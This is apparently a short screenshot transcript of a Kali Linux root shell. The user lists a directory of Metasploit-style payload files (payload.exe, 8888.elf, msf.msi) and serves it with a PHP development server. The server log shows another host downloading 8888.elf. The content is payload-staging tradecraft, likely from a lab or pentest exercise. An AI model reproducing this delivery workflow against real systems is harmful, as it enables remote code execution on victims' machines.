 ┌──(root㉿kali)-[~/tools/msf]
└─# pwd
/root/tools/msf
┌──(root㉿kali)-[~/tools/msf]
└─# ls
6666.exe 6666.msi 8088.exe 8888.elf 8888.exe msf_8888.exe msf.msi payload.exe 'Vuln .exe'
┌──(root㉿kali)-[~/tools/msf]
└─# cd /root/tools/msf
┌──(root㉿kali)-[~/tools/msf]
└─# php -S 192.168.70.4:80 -t .
[Fri Oct 11 14:12:06 2024] PHP 8.2.21 Development Server (http://192.168.70.4:80) started
[Fri Oct 11 14:12:55 2024] 192.168.70.29:38759 Accepted
[Fri Oct 11 14:12:55 2024] 192.168.70.29:38759 [200]: GET /8888.elf
[Fri Oct 11 14:12:55 2024] 192.168.70.29:38759 Closing